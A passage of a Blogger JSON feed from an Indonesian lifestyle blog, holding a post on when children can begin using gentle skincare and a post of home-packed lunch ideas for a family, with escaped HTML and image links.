Islam"},{"term":"Perbangkan"},{"term":"Tiket Pesawat"},{"term":"Penulis Buku"},{"term":"Travel"},{"term":"Drama"},{"term":"Kuliner Bengkulu"},{"term":"Pinjaman"},{"term":"Properti"},{"term":"Resep"},{"term":"Wonderful Indonesia"},{"term":"Drama Korea"},{"term":"Kendaraan"},{"term":"Pegiat Literasi"},{"term":"Pengiat Literasi"},{"term":"Perbankan"},{"term":"Pinjaman Online"},{"term":"Rumah"},{"term":"Anak"},{"term":"Auto 2000"},{"term":"Blog"},{"term":"Blogger FLP"},{"term":"Blogger."},{"term":"Kelas Nulis"},{"term":"Kelas Online"},{"term":"Kuliner Nusantara"},{"term":"Make-up"},{"term":"Penerbangan"},{"term":"Penulis"},{"term":"Pesawat"},{"term":"Aplikasi Nonton"},{"term":"Blogger Bengkulu"},{"term":"Buku Mildaini"},{"term":"FLP"},{"term":"Film Korea"},{"term":"Hotel"},{"term":"Musik"},{"term":"Susu"},{"term":"Tiket"},{"term":"Website"},{"term":"Asuransi"},{"term":"Bahasa Indonesia"},{"term":"Batik"},{"term":"Cake"},{"term":"Furniture"},{"term":"Game"},{"term":"Hobby"},{"term":"Hotel Bengkulu"},{"term":"Indonesia"},{"term":"Jilbab"},{"term":"Kelas Nulis Anak"},{"term":"Lomba Blog"},{"term":"Menu Makanan"},{"term":"Olahraga"},{"term":"Pekerjaan"},{"term":"Pendidkan"},{"term":"Perabot Rumah Tangga"},{"term":"Restoran"},{"term":"Restoran Bengkulu"},{"term":"Review Drama Korea"},{"term":"Review Skincare"},{"term":"Smartphone"},{"term":"Aplikasi belanja"},{"term":"BBI Bengkulu"},{"term":"Bali"},{"term":"Bank"},{"term":"Batik Bengkulu"},{"term":"Batik Nusantara"},{"term":"Batik besurek"},{"term":"Buku Kehamilan"},{"term":"Buku Kesehatan"},{"term":"Buku Menyusui"},{"term":"Design"},{"term":"Fashion Muslim"},{"term":"Gempa"},{"term":"Hadphone"},{"term":"Hosting"},{"term":"Humanis"},{"term":"IKM"},{"term":"IKM Bengkulu"},{"term":"Kartu Kredit"},{"term":"Kopi"},{"term":"Kopi Bengkulu"},{"term":"Kue"},{"term":"Lomba Blog Blogger FLP"},{"term":"Lowongan Kerja"},{"term":"Mama Daring"},{"term":"Narkoba"},{"term":"Pantai"},{"term":"Pendamping IKM"},{"term":"Profil"},{"term":"RTIK"},{"term":"Review Drama"},{"term":"Review Film"},{"term":"Sekolah"},{"term":"Skin Care"},{"term":"Sosial Kemasyarakatan"},{"term":"Tablet"},{"term":"Ticket"},{"term":"Toko Online"},{"term":"Trainer Of Trainer"},{"term":"Usaha"},{"term":"Air Terjun"},{"term":"Air Wudhu"},{"term":"Aquarium"},{"term":"Artis Indonesia"},{"term":"Artis Korea"},{"term":"Baju Seragam"},{"term":"Belajar Ngaji"},{"term":"Bimbingan Belajar"},{"term":"Blogger"},{"term":"Boking Hotel"},{"term":"Booking Hotel"},{"term":"Celana"},{"term":"Celana Jeans"},{"term":"Corona Virus"},{"term":"Covid 19"},{"term":"Daun Kelor"},{"term":"Desa Cerdas"},{"term":"Dig"},{"term":"Domain"},{"term":"Fatmawati Soekarno"},{"term":"Fiksi Mini"},{"term":"Flash Fiction"},{"term":"Garment"},{"term":"Geopolitik"},{"term":"Geostrategis"},{"term":"Hijab"},{"term":"Hotel Jakarta"},{"term":"Hutan"},{"term":"Hyun BIn"},{"term":"Ikan"},{"term":"Jam Tangan"},{"term":"Jenis Tulisan"},{"term":"Jual"},{"term":"Kamera"},{"term":"Kehamilan"},{"term":"Kerja"},{"term":"Keungan"},{"term":"Konveksi"},{"term":"Korean"},{"term":"Kotaku"},{"term":"Kuliner Padang"},{"term":"Kursi Makan"},{"term":"Macam-macam Air"},{"term":"Malaysia"},{"term":"Meja Kantor"},{"term":"Mengatasi Kembung"},{"term":"Menu Hotel"},{"term":"Milda Ini"},{"term":"Minyal Telon"},{"term":"Modem"},{"term":"Ngaji"},{"term":"Nonton"},{"term":"PAFI MAHAKAM ULU"},{"term":"Pahlawan Nasional"},{"term":"Papua"},{"term":"Pasta Gigi"},{"term":"Pasta Gigi Halal"},{"term":"Penang"},{"term":"Perlengkapan Bayi"},{"term":"Perumahan"},{"term":"Produk Bayi"},{"term":"Produk Halal"},{"term":"Puisi"},{"term":"Puisi Haiku"},{"term":"Raja Kurma Bengkulu"},{"term":"Remunggai"},{"term":"Review Body Care"},{"term":"Review Film Korea"},{"term":"Rumah Sakit"},{"term":"Sate Padang"},{"term":"Seewaw"},{"term":"Sejarah"},{"term":"Sensor Film"},{"term":"Siwak"},{"term":"Sleek Baby"},{"term":"Sleek Baby Telon Oil"},{"term":"Smart City"},{"term":"Snack"},{"term":"Swimwear"},{"term":"TIK"},{"term":"Ti"},{"term":"Toyota"},{"term":"Trading"},{"term":"Wedding"},{"term":"Whitening"},{"term":"Wisata Air"},{"term":"Wonderfull Indonesia"},{"term":"Wordpress"},{"term":"ilmu"}],"title":{"type":"text","$t":"Milda Ini"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Parenting?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/search\/label\/Parenting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Parenting\/-\/Parenting?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5755832689332963481"},"published":{"$t":"2025-04-27T12:00:00.001+07:00"},"updated":{"$t":"2025-04-27T12:00:00.242+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Kapan Anak Mulai Boleh Kenal Skincare"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnak-anak mulai boleh dikenalkan dengan skincare ketika memasuki usia praremaja atau awal remaja, yaitu sekitar usia 10 hingga 14 tahun. Pada usia ini, perubahan hormon mulai terjadi dan masalah kulit seperti kulit berminyak, komedo, dan jerawat ringan mungkin mulai muncul.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESkincare adalah\u003C\/span\u003E\u003C\/b\u003E serangkaian praktik yang dilakukan untuk menjaga kesehatan dan penampilan kulit. Ini melibatkan penggunaan berbagai produk dan kebiasaan untuk membersihkan, melembapkan, melindungi, dan mengatasi masalah kulit tertentu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, penting untuk diingat bahwa pendekatan terhadap skincare pada anak harus berbeda dengan orang dewasa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12Dh5qtTbeTgNxZA_XWRv5mf9qXE7lgnG_50hRv44qjsD-cr9lsGndH1nzB2oLgTULzNQ6t3YBPgdXxGgf5VIrckkxJNWTOOiV6NbxrbUAbO1Wb4jjlHCVIUihOrRzCDXzOuyGOmuvL7393ad8CNbg7xbaPjx5iEspgRbsEkMQdFwnGtZJy6uYMrTQ6ju\/s960\/skincare.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"kapan anak mulai boleh kenal skincare\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12Dh5qtTbeTgNxZA_XWRv5mf9qXE7lgnG_50hRv44qjsD-cr9lsGndH1nzB2oLgTULzNQ6t3YBPgdXxGgf5VIrckkxJNWTOOiV6NbxrbUAbO1Wb4jjlHCVIUihOrRzCDXzOuyGOmuvL7393ad8CNbg7xbaPjx5iEspgRbsEkMQdFwnGtZJy6uYMrTQ6ju\/w640-h426\/skincare.jpg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esource pixabay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerikut beberapa hal yang perlu diperhatikanKapan Anak Mulai Boleh Kenal Skincare\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFokus pada Dasar:\u003C\/b\u003E Awalnya, fokuskan pada rutinitas dasar yang lembut dan efektif, seperti:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EPembersih wajah (facial wash) yang lembut:\u003C\/b\u003E Pilih yang sesuai dengan jenis kulit anak dan memiliki pH seimbang. Hindari sabun batangan yang keras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EPelembap (moisturizer) ringan: \u003C\/b\u003EPilih yang tidak mengandung pewangi atau bahan iritan lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETabir surya (sunscreen): \u003C\/b\u003EIni adalah produk yang paling penting untuk melindungi kulit dari kerusakan akibat sinar matahari. Pilih tabir surya dengan SPF minimal 30 dan aplikasikan setiap pagi dan saat akan beraktivitas di luar ruangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKandungan yang Ringan dan Aman:\u003C\/span\u003E\u003C\/b\u003E Pilih produk yang diformulasikan khusus untuk anak-anak atau remaja, dengan kandungan yang ringan, tidak mengandung bahan kimia keras, pewangi buatan, atau pewarna. Beberapa kandungan alami seperti aloe vera, chamomile, dan shea butter bisa menjadi pilihan yang baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHindari Produk untuk Dewasa:\u003C\/span\u003E\u003C\/b\u003E Produk skincare dewasa seringkali mengandung bahan aktif yang terlalu kuat untuk kulit anak-anak dan dapat menyebabkan iritasi atau masalah kulit lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EEdukasi dan Pengawasan Orang Tua:\u003C\/b\u003E\u003C\/span\u003E Orang tua perlu memberikan edukasi yang benar mengenai penggunaan skincare dan mengawasi produk apa saja yang digunakan anak. Hindari mengikuti tren skincare yang berlebihan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKonsultasi dengan Dokter Kulit:\u003C\/span\u003E\u003C\/b\u003E Jika anak memiliki masalah kulit yang spesifik seperti jerawat parah atau kondisi kulit lainnya, sebaiknya konsultasikan dengan dokter kulit untuk mendapatkan saran dan penanganan yang tepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPada usia sekitar 11 atau 12 tahun, anak sudah bisa dikenalkan dengan sabun cuci muka yang lembut dan tabir surya. Produk lain seperti krim malam atau serum umumnya belum diperlukan pada usia ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk anak usia 10 tahun, produk skincare yang bisa dikenalkan antara lain pembersih wajah yang lembut, pelembap ringan, dan tabir surya. Beberapa merek yang memiliki produk untuk usia ini antara lain Pigeon Teens dan Ms Glow Kids.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenting untuk selalu memeriksa label produk dan memastikan tidak ada kandungan yang berpotensi menyebabkan alergi atau iritasi pada kulit anak. Jika ragu, selalu konsultasikan dengan dokter kulit.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5755832689332963481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2025\/04\/kapan-anak-mulai-boleh-kenal-skincare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5755832689332963481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5755832689332963481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2025\/04\/kapan-anak-mulai-boleh-kenal-skincare.html","title":"Kapan Anak Mulai Boleh Kenal Skincare"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12Dh5qtTbeTgNxZA_XWRv5mf9qXE7lgnG_50hRv44qjsD-cr9lsGndH1nzB2oLgTULzNQ6t3YBPgdXxGgf5VIrckkxJNWTOOiV6NbxrbUAbO1Wb4jjlHCVIUihOrRzCDXzOuyGOmuvL7393ad8CNbg7xbaPjx5iEspgRbsEkMQdFwnGtZJy6uYMrTQ6ju\/s72-w640-h426-c\/skincare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7098188687959789777"},"published":{"$t":"2023-05-12T12:00:00.060+07:00"},"updated":{"$t":"2023-06-13T09:41:47.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Ide Bekal Makan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Assalamu'alaikum. Wr. Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersayang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini Milda, melalui blog ini ingin berbagi berbagai ide bekal makanan yang pernah disajikan atau dibuat untuk anak dan suami.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYah,di rumah kami berlima. Tiga anak ke sekolah, saya dan suami bekerja. Stiap hari senin hingga jumat. Tapi di hari sabtu dua anak lagi tetap sekolah. Kami terbiasa membawa bekal. Saya selalu membiasakan saya sendiri, suami dan anak-anak untuk membuat bekal makanan yang akan di bawa anak ke sekolah dan berkerja.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESedia 5 Bekal Setiap Hari\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAnak saya semua perempuan ada tiga orang. Dua orang sekolah di SD dan satu lagi yang tertua sekolah di SMK.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESuami dan anak tertua, libur pada hari sabtu. Sedangkan dua anak lainnya yang kelas satu dan empat SD, lebih tepatnya di madrasah pada hari sabtu tetap bersekolah seperti biasa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJika suami dan anak tertua, pulang kerja dan sekolah sore hari. Sedangkan kedua anak saya yang SD pulang jam dua belas siang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi saya, suami dan anak membawa bekal makanan adalah hal yang wajib. Sama wajibnya dengan membawa minum. Jika bekal makanan tersedia atau dibawa. Saat merasakan lapar langsung bisa dimakan. Jika tidak sempat dimakan bisa dibawa pulang kembali.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeski suami dan anak-anak saya juga sarapan pagi. Membawa bekal makanan sekali lagi adalah hal yang wajib bagi mereka. Meski sudah sarapan bekal tetap harus dibawa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOleh karena itu, setiap pagi saya menyediakan 5 kota bekal. Dua kotak buat saya dan suami. Sisanya tiga kotak buat anak-anak. Selain itu juga dimasukan susu atau minuman, aneka snack seperti roti,puding atau buah.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EBerikut Ini Beberapa Ide Bekal Makanan yang Pernah Saya Buat\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EBekal Ayam Goreng Krispi dan Bihun Kecap disertai Sambal Saos\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s4000\/20220902_055211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/w640-h360\/20220902_055211.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBekal Sambal Telur Ayam Bulat dicampur Tempe\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBekal Sambal Telur Ayam Bulat dicampur tempe ukuran kecil\u0026nbsp; serta tumis sayur selada air. Nasi dibuat dua, ada nasi putih dan nasi yang diaduk ke dalam bekas sambal telur dan\u0026nbsp; tempe. Mirip nasi goreng. Di Bengkulu disebut juga nasi jabal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/s3299\/20220804_061538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3299\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/w640-h436\/20220804_061538.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng\u003C\/h3\u003E\u003Cp\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng. Dilengkapi dengan tulisan kol dan wortel dengan irisan daun bawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/s3264\/20220801_052854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/w640-h360\/20220801_052854.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBekal pertama untuk Athifah dan Annasya Dadar Telur. Sedang untuk si sulung dan suami sambal ikan Nila dicampur tahu kecil. Ditambah dengan tumis bayam.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/s3370\/20221010_061425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3370\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/w640-h428\/20221010_061425.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas. Goreng ayam dan irisan timun. Ini bekal minum sebab bahan makanan banyak habis. Lupa belanja.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/s3682\/20221007_063636.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3682\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/w640-h392\/20221007_063636.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden. Ini adalah bekal saat kondisi rumah kebanjiran. Yah, meski banjir anak tetap sekolah kalo banjirnya tidak terlalu besar. Jadi bekal makanan seadanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 